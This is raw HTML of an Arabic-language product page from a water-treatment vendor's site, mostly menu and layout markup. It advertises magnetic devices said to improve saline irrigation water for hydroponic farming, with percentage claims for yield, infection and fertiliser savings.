الخدمة</div></div></a></li></ul></li><li id="jet-menu-item-15162" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-ancestor jet-current_page_ancestor jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-current-menu-item jet-menu-item-15162"><a href="https://deltawater.net/%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa/?lang=ar" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">التطبيقات</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-15163" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-ancestor jet-current-menu-parent jet-current_page_parent jet-current_page_ancestor jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-current-menu-item jet-menu-item-15163 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الزراعه</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-15164" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15164 jet-sub-menu-item"><a href="https://deltawater.net/?page_id=15067&#038;lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">المزارع والصوب الزراعيه</div></div></a></li><li id="jet-menu-item-15166" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15166 jet-sub-menu-item"><a href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ملاعب الغولف</div></div></a></li><li id="jet-menu-item-15167" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-item jet-page_item jet-page-item-15084 jet-current_page_item jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15167 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d9%87/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الزراعه المائيه</div></div></a></li></ul></li><li id="jet-menu-item-15168" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15168 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d9%84%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d8%b4%d9%8a%d8%a9/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الدواجن وألبان والماشية</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-15169" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15169 jet-sub-menu-item"><a href="https://deltawater.net/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%ac%d9%86/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">تربية الدواجن</div></div></a></li><li id="jet-menu-item-15170" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15170 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%84%d8%a8%d8%a7%d9%86/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">انتاج الألبان</div></div></a></li><li id="jet-menu-item-15171" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15171 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d9%85%d8%a7%d8%b4%d9%8a%d9%87/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الماشيه</div></div></a></li><li id="jet-menu-item-15172" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15172 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d9%85%d8%b2%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8%d9%88%d9%86%d9%8a%d9%83/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">المزارع السمكية والاكوابونيك</div></div></a></li><li id="jet-menu-item-15173" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15173 jet-sub-menu-item"><a href="https://deltawater.net/%d8%aa%d8%b1%d8%a8%d9%8a%d9%87-%d8%a7%d9%84%d9%86%d8%ad%d9%84/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">تربيه النحل</div></div></a></li></ul></li><li id="jet-menu-item-15174" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15174 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%87-%d9%88%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الصناعه والبناء</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-15175" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15175 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a3%d8%a8%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d9%8a%d8%af%d8%8c-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa%d8%8c-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d9%84-%d9%88%d9%85%d8%ad/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">أبراج التبريد، المبردات، المراجل ومحطات الطاقة</div></div></a></li><li id="jet-menu-item-15217" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15217 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">اعمال البناء</div></div></a></li><li id="jet-menu-item-15218" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15218 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الصناعات الغذائية</div></div></a></li></ul></li><li id="jet-menu-item-15178" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15178 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%b3%d9%83%d9%86%d9%8a%d8%a9/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الفنادق والمنازل السكنية</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-15179" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15179 jet-sub-menu-item"><a href="https://deltawater.net/%d8%b3%d9%83%d9%86%d9%8a%d9%87/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">المنازل السكنيه</div></div></a></li><li id="jet-menu-item-15181" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15181 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d9%85%d8%ba%d8%b3%d9%84%d9%87-%d9%88%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">المغسله والمطبخ</div></div></a></li><li id="jet-menu-item-15182" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15182 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%a8%d8%b1%d9%83-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a%d8%a9/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">البرك والبحيرات الاصطناعية</div></div></a></li></ul></li><li id="jet-menu-item-15183" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15183 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%81%d9%8a%d8%a9/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">الصحة والعافية</div></div></a></li></ul></li><li id="jet-menu-item-15184" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15184"><a href="https://deltawater.net/%d9%85%d8%aa%d8%ac%d8%b1/?lang=ar" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">المنتجات</div></div></a></li><li id="jet-menu-item-15185" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15185"><a href="https://deltawater.net/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/?lang=ar" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">حسابي</div></div></a></li><li id="jet-menu-item-15186" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15186"><a href="https://deltawater.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/?lang=ar" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">اتصل بنا</div></div></a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-95fdbf2 elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="95fdbf2" data-element_type="widget" data-widget_type="jet-blocks-cart.default"><div class="elementor-widget-container"><div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}"><div class="jet-blocks-cart__heading"><a href="https://deltawater.net/%d8%b9%d8%b1%d8%a8%d9%87/?lang=ar" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span> <span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span> </a></div><div class="jet-blocks-cart__list"><h4 class="jet-blocks-cart__list-title">My Cart</h4><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d4ebac" data-id="3d4ebac" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7229bc4 elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7229bc4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://deltawater.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/?lang=ar" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">الحصول علي اتصال</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div></div></header><div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs_title"><h5 class="breadcrumbs_page-title">الزراعه المائيه</h5></div><div class="breadcrumbs_items"><div class="breadcrumbs_content"><div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://deltawater.net/?lang=ar" class="breadcrumbs_item_link is-home" rel="home" title="الصفحة الرئيسية">الصفحة الرئيسية</a></div><div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#62;</div></div><div class="breadcrumbs_item"><span class="breadcrumbs_item_target">الزراعه المائيه</span></div></div></div></div></div></div></div><div id="content" class="site-content "><div data-elementor-type="wp-page" data-elementor-id="15084" class="elementor elementor-15084 elementor-3082"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-4d921a86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d921a86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2dd3b8d&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f505ba0" data-id="2f505ba0" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6a1339de elementor-widget__width-initial elementor-widget elementor-widget-jet-headline" data-id="6a1339de" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">أحدث تكنولوجيا معالجه ملوحه وعسره المياه</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">امتلكها الان في مزرعتك!</span></span></h2></div></div><div class="elementor-element elementor-element-552dda0c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="552dda0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p style="text-align: right;">دلتا ووتر هي التكنولوجيا المتقدمة لمعالجه ملوحه المياه بالتكنولوجيا المغناطيسية والتي تجعل المياه المالحة والعسره والمنخفضه الجودة قادره على انتاج زراعات بانتاجيه وجوده عاليه بمصاريف اقل.</p></div></div></div><div class="elementor-element elementor-element-22790f81 elementor-widget elementor-widget-button" data-id="22790f81" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">شراء الآن</span> </span> </a></div></div></div><div class="elementor-element elementor-element-c6eae63 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6eae63" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="tel:+%2020%20102%20579%205544"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mobile-alt"></i> </span> <span class="elementor-icon-list-text">00201025795544</span> </a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6cba1c38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cba1c38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e50e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed08302" data-id="ed08302" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-73af1a7f elementor-widget elementor-widget-heading" data-id="73af1a7f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">مقدمه</h2></div></div><div class="elementor-element elementor-element-36ce64c elementor-widget elementor-widget-text-editor" data-id="36ce64c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>دلتا ووتر هي تكنولوجيا متقدمة لمعالجه المياه المغناطيسيا، والتي تجعل المياه المالحة والعسره والمنخفضه الجودة قادره على انتاج زراعات بانتاجيه وجوده عاليه بمصاريف اقل، حيث انها تزيد من إنتاجيه المياه، وكفائه الامتصاص الاسمده ورفع نسبه الأكسجين المذاب، فضلا عن انخفاض المحتوي البكتيري الضار بالتربه وتقليل الامراض التى تصيب النباتات، بالاضافه إلى خفض تاثير المياه المالحة بمقدار 50%، مما يجعل من السهل امتصاص المياه والمواد المغذية والاسمده (في الماء والتربة) من قبل النباتات. وقد أثبتت <u>البحوث العلمية</u> الزراعية والتجارب الناجحة لعملائنا في جميع انحاء العالم الفوائد الأخرى التي يمكن تلخيصها في الفوائد العامة لأجهزه دلتا ووتر علي النحو التالي:</p></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-74bb0ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74bb0ee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e599c2b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c97a617" data-id="3c97a617" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-156e7fa5 elementor-widget elementor-widget-heading" data-id="156e7fa5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">فوائد</h6></div></div><div class="elementor-element elementor-element-4f485b30 elementor-widget elementor-widget-jet-headline" data-id="4f485b30" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">فوائد</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">دلتا ووتر</span></span></h2></div></div><div class="elementor-element elementor-element-1b6e7758 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1b6e7758" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-2d958fa6 elementor-widget elementor-widget-jet-progress-bar" data-id="2d958fa6" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="30" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">زيادة العائد </span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-64b724ff elementor-widget elementor-widget-jet-progress-bar" data-id="64b724ff" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="75" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">يقلل من العدوى</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-1bd948bc elementor-widget elementor-widget-jet-progress-bar" data-id="1bd948bc" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="50" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">يقلل من الاسمده</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3bef7e29 elementor-widget elementor-widget-jet-progress-bar" data-id="3bef7e29" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="20" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">تقليل مياه الري</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-40687e6 elementor-widget elementor-widget-jet-tabs" data-id="40687e6" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;}" data-widget_type="jet-tabs.default"><div class="elementor-widget-container"><div class="jet-tabs jet-tabs-position-top jet-tabs-move-up-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:false}" role="tablist"><div class="jet-tabs__control-wrapper"><div id="jet-tabs-control-6751" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab" data-tab="1" tabindex="6751" role="tab" aria-controls="jet-tabs-content-6751" aria-expanded="true" data-template-id="3227"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-icon jet-tabs-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></div><div class="jet-tabs__label-text">فوائد للنباتات</div></div></div></div><div class="jet-tabs__content-wrapper"><div id="jet-tabs-content-6751" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="3227"><div data-elementor-type="page" data-elementor-id="14003" class="elementor elementor-14003 elementor-3227"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-37252dd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37252dd" data-element_type="section" 